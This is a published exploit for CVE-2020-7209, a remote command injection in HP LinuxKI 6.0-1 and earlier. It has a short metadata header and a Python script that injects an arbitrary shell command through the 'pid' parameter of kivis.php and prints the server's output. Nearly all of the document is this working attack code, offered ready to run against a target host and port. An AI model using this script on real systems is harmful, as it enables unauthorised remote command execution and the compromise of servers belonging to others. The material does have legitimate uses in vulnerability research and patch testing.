 Exploit Title: HP LinuxKI 6.01 - Remote Command Injection
Date: 2020-05-17
Exploit Author: Cody Winkler
Vendor Homepage: https://www.hpe.com/us/en/home.html
Software Link: https://github.com/HewlettPackard/LinuxKI/releases/tag/v6.0-1
Version: <= v6.0-1
Tested on: LinuxKI Docker Image
CVE: CVE-2020-7209

#!/usr/bin/env python3

import requests
import argparse
import sys
import re

def parse_options():

        formatter = lambda prog: argparse.HelpFormatter(prog,max_help_position=50)
        parser = argparse.ArgumentParser(description='HP LinuxKI <= 6.0-1 RCE - CVE-2020-7209', formatter_class=formatter)
        parser.add_argument("-i", "--ip", dest='host', type=str, help="Target Hostname/IP", required=True)
        parser.add_argument("-p", "--port", dest='port', type=str, help="Target Port", required=True)
        parser.add_argument("-c", "--cmd", dest='cmd', type=str, help="Command to execute", required=True)
        args = parser.parse_args()
        return args

def main(args):

        host = args.host
        port = args.port
        cmd = args.cmd
        path = '/linuxki/experimental/vis/kivis.php?type=kitrace&pid=15;echo BEGIN;%s;echo END;' % cmd
        rce = requests.get('http://' + host + ':' + port + path, verify=False)
        output = rce.text
        a, b = output.find('BEGIN'), output.find('END')
        print(output[a+6:b])

if __name__ in "__main__":
        args = parse_options()
        main(args)